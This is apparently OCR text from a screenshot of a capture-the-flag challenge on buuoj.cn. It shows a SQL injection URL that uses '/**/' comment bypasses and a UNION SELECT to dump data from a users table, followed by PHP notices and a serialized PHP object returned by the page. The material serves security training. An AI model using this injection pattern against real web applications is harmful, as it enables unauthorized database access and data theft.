 不安全 | ff5b4368-1153-41c1-a5c5-5e52263497c6.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,group_concat(data),3,4/**/from/**/users#
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:114;s:4:"blog";s:18:"err0r233.github.io";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line 56